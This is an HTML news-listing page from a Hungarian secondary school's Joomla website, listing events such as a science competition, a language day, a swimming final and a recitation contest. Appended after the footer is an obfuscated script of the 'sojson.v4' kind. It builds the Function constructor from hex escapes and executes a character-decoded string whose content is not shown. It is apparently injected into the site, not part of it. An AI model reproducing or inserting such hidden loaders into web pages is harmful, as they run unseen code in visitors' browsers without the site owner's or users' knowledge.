	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1689:bal&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1689:bal&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=14616ef581afbbf706c72d14cb5dd6fc19b6f384" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/events/2456757701306684/" mce_href="https://www.facebook.com/events/2456757701306684/" target="_blank"><img mce_src="/images/cikk/201920/20200206_bal/kep1.jpg" src="/images/cikk/201920/20200206_bal/kep1.jpg" width="150" height="200"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Tudományról diákoknak kíváncsiságból			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1695:tudomanyrol&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1695:tudomanyrol&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=21c1068199e53832c837e879e915babf03bc2b0e" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200211_tudomanyrol/kep2.jpg" mce_href="/images/cikk/201920/20200211_tudomanyrol/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200211_tudomanyrol/kep1.jpg" src="/images/cikk/201920/20200211_tudomanyrol/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="150"></a>Az Eszterházy Károly Egyetem tudományos diákkörei az Egri Roma Szakkollégium támogatásával idén immár hetedik alkalommal hirdették meg a „Tudományról Diákoknak Kíváncsiságból" pályázatot, 10-12. évfolyamon tanuló középiskolás diákok részére. Iskolánk tanulói közül az előválogatás után a 10. G osztályos <i>Szemethy Bettina, Pődör Máté </i>és <i>Wieder Dominik </i>jutottak be az országos döntőbe. Közülük Máté és Dominik különdíjat kaptak Pápáról készített kisfilmükkel. <br /></p>
<p>Gratulálunk valamennyi versenyzőnek!<br /></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					AJTP Program hétvége			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=53:esemenyek&amp;id=1694:programhetvege&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=53:esemenyek&amp;id=1694:programhetvege&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=fe9239d4b679ba353bbcaf65c7514f1350e1e3b4" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/ajtp/ajtp-hirado/1694-programhetvege" mce_href="/ajtp/ajtp-hirado/1694-programhetvege"><img mce_src="/images/cikk/201920/20200210_bennmarados/kep1.jpg" src="/images/cikk/201920/20200210_bennmarados/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="150" height="200"></a>A bennmaradós hétvége első napján Budapesten jártunk. Reggeli után indultunk el három autóbusszal a fővárosba. 4 csoportra osztva jártuk be a Tutanhamon kiállítást. </p></td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/ajtp/ajtp-hirado/1694-programhetvege" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Nyelvi nap a kollégiumban			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=53:esemenyek&amp;id=1693:nyelvi-nap&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=53:esemenyek&amp;id=1693:nyelvi-nap&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=f3eabc4636f4c74a95952011053e116c93f02467" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/media/set/?set=a.2214022658905844&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" mce_href="https://www.facebook.com/media/set/?set=a.2214022658905844&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" target="_blank"><img mce_src="/images/cikk/201920/20200210_nyelvi-nap/kep1.jpg" src="/images/cikk/201920/20200210_nyelvi-nap/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="112"></a>Ismét megrendezésre került a nyelvi nap a kollégiumunkban. A diákok részt vehettek különböző programokon, mint például német és angol dalszövegfordítás, angol interaktív társasjáték, angol és német nyelvű filmvetítés, üzleti angol, német szituáció gyakorlása. Mindenki kedve szerint válogathatott a foglalkozások közül. Jó hangulatban, hasznosan és tartalmasan telt a délelőtt!</p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Nagyok farsangja 2020			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1691:farsang&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1691:farsang&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=8a3ce954e4d2b4d205d33eaca85ae03c8ebb14a1" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/media/set/?set=a.2212089072432536&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" mce_href="https://www.facebook.com/media/set/?set=a.2212089072432536&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" target="_blank"><img mce_src="/images/cikk/201920/20200207_farsang/kep1.jpg" src="/images/cikk/201920/20200207_farsang/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="200"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Megyei Úszó Diákolimpia Döntő			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1690:uszas&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1690:uszas&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=cf27ac724d9d96d772da3c4fbd763405d9c84496" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1690-uszas" mce_href="/component/content/article/1-friss-hirek/1690-uszas"><img mce_src="/images/cikk/201920/20200207_uszas/kep1.jpg" src="/images/cikk/201920/20200207_uszas/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="150"></a>A 2020.01. 29-én, Balatonfűzfőn került sor az idei tanév Megyei Úszó Diákolimpia Döntőjére. A rengeteg versenyzőt felvonultató viadalra a körzetek legjobbjai nevezhettek. Minden részt vevő tanulónk igyekezett kihozni magából a maximumot és 1 érmet valamint további értékes helyezést sikerült elérni.</p></td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/hirek/1690-uszas" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Türrmondó			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1688:turrmondo&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1688:turrmondo&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=0a607f63bb058bfd811d513f7bbe483d0ef4eeb9" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/notes/t%C3%BCrr-istv%C3%A1n-gimn%C3%A1zium-%C3%A9s-koll%C3%A9gium/tisztelt-olvas%C3%B3ink/2210055502635893/" mce_href="https://www.facebook.com/notes/t%C3%BCrr-istv%C3%A1n-gimn%C3%A1zium-%C3%A9s-koll%C3%A9gium/tisztelt-olvas%C3%B3ink/2210055502635893/" target="_blank"><img mce_src="/images/cikk/201920/20200205_turrmondo/kep1.jpg" src="/images/cikk/201920/20200205_turrmondo/kep1.jpg" width="200" height="75"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Balesetveszély			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1687:balesetveszely&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1687:balesetveszely&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=87b6dd877cb4ac53e171ad365b4b7bd98d25ccb5" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200205_felhivas/kep2.jpg" mce_href="/images/cikk/201920/20200205_felhivas/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200205_felhivas/kep1.jpg" src="/images/cikk/201920/20200205_felhivas/kep1.jpg" width="200" height="130"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					A Közigállás portálon közzétett álláshirdetések			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1686:allas&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1686:allas&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=00187c91606611ce87af0d8882fe47dc2d1336da" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/notes/t%C3%BCrr-istv%C3%A1n-gimn%C3%A1zium-%C3%A9s-koll%C3%A9gium/a-k%C3%B6zig%C3%A1ll%C3%A1s-port%C3%A1lon-k%C3%B6zz%C3%A9tett-%C3%A1ll%C3%A1shirdet%C3%A9sek/2209031546071622/" mce_href="https://www.facebook.com/notes/t%C3%BCrr-istv%C3%A1n-gimn%C3%A1zium-%C3%A9s-koll%C3%A9gium/a-k%C3%B6zig%C3%A1ll%C3%A1s-port%C3%A1lon-k%C3%B6zz%C3%A9tett-%C3%A1ll%C3%A1shirdet%C3%A9sek/2209031546071622/" target="_blank"><img mce_src="/images/cikk/201920/20200203_allas/kep1.jpg" src="/images/cikk/201920/20200203_allas/kep1.jpg" width="200" height="108"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					&quot;Mint ha pásztortűz ég&quot; szavalóverseny első fordulója			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1685:szavaloverseny&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1685:szavaloverseny&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=6648357b5cef4bad324f62e3f166fb92e11c41d8" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1685-szavaloverseny" mce_href="/component/content/article/1-friss-hirek/1685-szavaloverseny"><img mce_src="/images/cikk/201920/20200203_szavaloverseny/kep1.jpg" src="/images/cikk/201920/20200203_szavaloverseny/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="133"></a>A Türr István Gimnázium és Kollégiumban 2020. január 31-én került megrendezésre az Arany János Tehetséggondozó Program 20 éves évfordulójának tiszteletére "Mint ha pásztortűz ég" címmel szervezett szavalóverseny első fordulója. </p></td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/hirek/1685-szavaloverseny" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
		</td>
</tr>

<tr>
	<td valign="top">
		<div class="blog_more">
			<div>
	<strong>További cikkeink...</strong>
</div>
<ul>
	<li>
		<a class="blogsection" href="/hirek/1684-hulladekgyujtes">
			Szelektív hulladékgyűjtés a zsibongóban!</a>
	</li>
	<li>
		<a class="blogsection" href="/hirek/1683-kilepo">
			Péntek Róbert könyvbemutatója</a>
	</li>
	<li>
		<a class="blogsection" href="/hirek/1680-bal">
			4. Türr Szülők-Nevelők Jótékonysági Bálja</a>
	</li>
	<li>
		<a class="blogsection" href="/hirek/1677-sport">
			Asztalitenisz Diákolimpia megyei döntő</a>
	</li>
</ul>
		</div>
	</td>
</tr>

<tr>
	<td valign="top" align="center">
		<span class="pagination">&laquo; <a href="/index.php" title="Első">Első</a><a href="/index.php?start=60" title="Előző">Előző</a><strong><a href="/index.php" title="1">1</a></strong><strong><a href="/index.php?start=30" title="2">2</a></strong><strong><a href="/index.php?start=60" title="3">3</a></strong><strong><span>4</span></strong><strong><a href="/index.php?start=120" title="5">5</a></strong><strong><a href="/index.php?start=150" title="6">6</a></strong><strong><a href="/index.php?start=180" title="7">7</a></strong><strong><a href="/index.php?start=210" title="8">8</a></strong><strong><a href="/index.php?start=240" title="9">9</a></strong><strong><a href="/index.php?start=270" title="10">10</a></strong><a href="/index.php?start=120" title="Következő">Következő</a><a href="/index.php?start=1020" title="Utolsó">Utolsó</a> &raquo;</span>		<br /><br />
	</td>
</tr>
<tr>
	<td valign="top" align="center">
		4. oldal / 35	</td>
</tr>
</table>
</div>
    </div>
    	<div id="rightcolumn">
        		<div class="moduletable">
					<p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="https://klik037185001.e-kreta.hu/Adminisztracio/Login" mce_href="https://klik037185001.e-kreta.hu/Adminisztracio/Login" target="_blank" title="KRÉTA Iskolai Alaprendszer"><img src="/images/kreta.jpg" mce_src="/images/kreta.jpg" alt="KRÉTA Iskolai Alaprendszer" style="border: 0px none;" mce_style="border: 0px none;" border="0"></a><br mce_bogus="1"></p><p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="https://eugyintezes.e-kreta.hu/kezdolap" target="_blank" title="e-ÜGYINTÉZÉS" mce_href="https://eugyintezes.e-kreta.hu/kezdolap"><img src="/images/ugyintezes.jpg" alt="e-ÜGYINTÉZÉS" style="border: 0px none;" mce_style="border: 0px none;" mce_src="/images/ugyintezes.jpg" height="64"></a><br mce_bogus="1"></p>		</div>
			<div class="moduletable">
					<p style="text-align: center;" mce_style="text-align: center;"><a href="/component/content/article/3-hirek-roviden/1817-2022-12-01-13-29-29" mce_href="/component/content/article/3-hirek-roviden/1817-2022-12-01-13-29-29" style=""><img mce_src="/images/cikk/201718/20171113_afs/%C3%96sszevont_logo_kicsi.jpg" src="/images/cikk/201718/20171113_afs/%C3%96sszevont_logo_kicsi.jpg" width="200" height="115" style=""></a><br></p>		</div>
			<div class="moduletable">
					<p style="text-align: center;"><a href="/component/content/article/34-iskola/452-iskolai-koezoessegi-szolgalat" title="Iskolai Közösségi Szolgálat"><img src="/dokumentumok/iksz/iksz_2sor2.jpg" border="0" alt="Iskolai Közösségi Szolgálat" width="201" height="53" style="border: 0px none;" /></a></p>		</div>
			<div class="moduletable">
					<h3>LanguageCert</h3>
					<p style="text-align: center;" mce_style="text-align: center;"><a href="/component/content/article/34-iskola/870-languagecert" mce_href="/component/content/article/34-iskola/870-languagecert"><img src="/dokumentumok/language_cert/LanguageCert_vizsgahely_logo_v3_kicsi.jpg" mce_src="/dokumentumok/language_cert/LanguageCert_vizsgahely_logo_v3_kicsi.jpg" width="150" height="90" mce_style="border: 0px;" style="border: 0px;"></a></p>		</div>
			<div class="moduletable">
					<h3>Origó nyelvvizsgák </h3>
					<p><a href="/component/content/article/34-iskola/1801-2022-05-26-21-03-53" mce_href="/component/content/article/34-iskola/1801-2022-05-26-21-03-53" style=""><img src="/images/kp1k.png" mce_src="/images/kp1k.png" alt=""></a></p>		</div>
			<div class="moduletable">
					<h3>Ökoiskola</h3>
					<p style="text-align: center;" mce_style="text-align: center;"><a href="/aziskolabemutatasa/2022-12-02-10-16-53" mce_href="/aziskolabemutatasa/2022-12-02-10-16-53"><img mce_src="/images/OKOISKOLA/okoiskola_logo_200.jpg" src="/images/OKOISKOLA/okoiskola_logo_200.jpg" width="200" height="148" alt="Ökoiskola" title="Ökoiskola"></a><br></p>		</div>
			<div class="moduletable">
					<h3>Tehetségpont</h3>
					<p style="text-align: center;"><a href="/dokumentumok/tamop/akt.pdf" target="_blank" title="Akkreditált kiváló Tehetségpont a Türr Gimnázium"><img src="/images/tehetsegpont/akkreditalt_kivalo_tehetsegpont.jpg" border="0" alt="Akkreditált Kiváló Tehetségpont" width="120" height="120" style="border: 0px;" /></a><br /><a rel="nofollow" href="http://tehetseg.hu/" target="_blank" title=" http://tehetseg.hu/"><img src="/images/tehetsegpont/tehetseghu_120x90.jpg" border="0" alt=" http://tehetseg.hu/" width="120" height="90" /></a></p>		</div>
			<div class="moduletable">
					<h3>Névnap</h3>
					<div id="nevnap" style="text-align: center; font-size: 12px; color: #000000;">Ma 2026. január 17., szombat, <a rel="nofollow" href="http://hu.wikipedia.org/wiki/Antal" target="_blank">Antal</a> és <a rel="nofollow" href="http://hu.wikipedia.org/wiki/Antónia" target="_blank">Antónia</a> napja van.<br> Holnap <a rel="nofollow" href="http://hu.wikipedia.org/wiki/Piroska" target="_blank">Piroska</a> napja lesz.</div>		</div>
			<div class="moduletable">
					<h3>TÁMOP</h3>
					<p style="text-align: center;"><a rel="nofollow" href="http://www.nfu.hu/" target="_blank" title="Nemzeti Fejlesztési Ügynökség"><img src="/images/tamop/tamop.jpg" border="0" /></a></p>		</div>
	
        <br />
    	<div align="center"><a href="/index.php?format=feed&amp;type=rss">
	<img src="/images/M_images/livemarks.png" alt="feed-image"  /> <span>Hírkövető</span></a></div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='aac9b'></span></body>
</html>